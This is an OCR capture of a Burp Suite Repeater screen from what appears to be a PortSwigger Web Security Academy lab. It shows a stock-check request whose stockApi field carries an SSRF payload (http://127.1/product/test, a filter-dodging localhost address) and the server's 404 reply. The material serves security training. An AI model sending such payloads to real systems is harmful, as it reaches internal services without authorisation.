 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
1 × +
Send Cancel < > Target: https://0a8e00d8035d501a81b3589e00cf0028.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a8e00d8035d501a81b3589e00cf0028.web-security-academy.net
3 Cookie: session=cUxKrbQmAWiyzuWOifuRfjte8l9XlXgY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8e00d8035d501a81b3589e00cf0028.web-security-academy.net/produ
ct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 44
11 Origin:
https://0a8e00d8035d501a81b3589e00cf0028.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http%3A%2F%2F127.1%2Fproduct%2Ftest
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=41uVGDn8LWjqke0UoGYhWRQw3rvqMArM; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 11
6
7 "Not Found"
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes
Done 218 bytes | 326 millis
Event log (1) All issues (33) Memory: 238.5MB